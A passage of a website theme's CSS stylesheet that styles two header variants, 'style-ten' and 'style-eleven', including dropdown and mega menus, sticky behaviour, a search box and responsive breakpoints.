  padding-top: 20px;
  padding-bottom: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-ten .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-ten .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}
.wraper_header.style-ten .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 8px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
  color: #333;
}
.wraper_header.style-ten .wraper_header_main .header_main_calltoaction {
  float: right;
  margin-left: 30px;
  text-align: center;
}
.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  padding: 7px 25px 7px 25px;
  border: none;
  border-radius: 0;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
}
.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn:last-child, .wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn:only-child {
  margin-right: 0;
}
.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn i {
  margin-left: 6px;
}
.wraper_header.style-ten .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
  cursor: pointer;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
  font-size: 18px;
  line-height: 1;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -13px;
  right: -14px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 35px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
  color: inherit;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box, .wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-ten .wraper_header_main .nav {
  float: right;
  margin-top: 9px;
  text-align: right;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-ten .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wraper_header.style-ten .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-ten .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Eleven
--------------------------------------------------------------*/
.wraper_header.style-eleven {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
  /* wraper_header_top */
  /* wraper_header_main */
  /* wraper_header_nav */
}
.wraper_header.style-eleven .wraper_header_top {
  width: 100%;
}
.wraper_header.style-eleven .wraper_header_top > .container {
  padding-top: 10px;
  padding-bottom: 0;
}
.wraper_header.style-eleven .wraper_header_top .header_top {
  border-bottom: 1px rgba(0, 0, 0, 0.25) solid;
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
  margin-bottom: 10px;
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
  margin-top: 8px;
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #333;
  line-height: 28px;
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction {
  font-size: 0;
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  margin-right: 7px;
  padding: 7px 25px 6px 25px;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
  transform: skewX(-15deg);
  -webkit-transform: skewX(-15deg);
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn > .placeholder {
  display: block;
  transform: skewX(15deg);
  -webkit-transform: skewX(15deg);
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn > .placeholder i {
  margin-right: 6px;
}
.wraper_header.style-eleven .wraper_header_main {
  width: 100%;
}
.wraper_header.style-eleven .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
}
.wraper_header.style-eleven .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-eleven .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-eleven .wraper_header_main .header_main .brand-logo img {
  max-width: 135px;
}
.wraper_header.style-eleven .wraper_header_main .header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 15px;
  margin-left: 30px;
  text-align: right;
  font-size: 25px;
  color: #333;
  line-height: 1;
  cursor: pointer;
}
.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact {
  float: right;
  font-size: 0;
}
.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  padding-left: 60px;
  text-align: left;
  font-weight: 400;
  font-size: 15px;
  color: #333;
  line-height: 28px;
}
.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li:last-child, .wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li:only-child {
  margin-right: 0;
}
.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li span[class*='ti-'] {
  position: absolute;
  top: 7px;
  left: 0;
  z-index: 1;
  width: 44px;
  height: 44px;
  text-align: center;
  background-color: transparent;
  border: 2px rgba(0, 0, 0, 0.1) solid;
  border-radius: 50%;
  font-size: 20px;
  line-height: 40px;
}
.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li strong {
  display: block;
}
.wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact > li a {
  color: inherit;
}
.wraper_header.style-eleven .wraper_header_nav {
  width: 100%;
}
.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-eleven .wraper_header_nav > .container {
  padding-top: 0;
  padding-bottom: 0;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav {
  position: relative;
  /* RADIANTTHEMES MEGA MENU */
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav {
  float: left;
  text-align: left;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 10px;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding: 11px 25px 13px 25px;
  cursor: pointer;
  transform: skewX(-15deg);
  -webkit-transform: skewX(-15deg);
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
